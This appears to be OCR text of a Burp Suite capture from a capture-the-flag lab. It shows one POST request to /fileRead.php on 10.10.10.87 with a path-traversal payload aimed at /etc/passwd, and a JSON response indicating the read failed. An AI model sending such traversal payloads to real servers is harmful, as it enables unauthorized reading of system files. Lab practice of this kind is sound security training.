 Request
Pretty Raw Hex \n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 file=./.list/../../../etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 08 Feb 2022 00:04:37 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 14
8
9 {
"file":false
}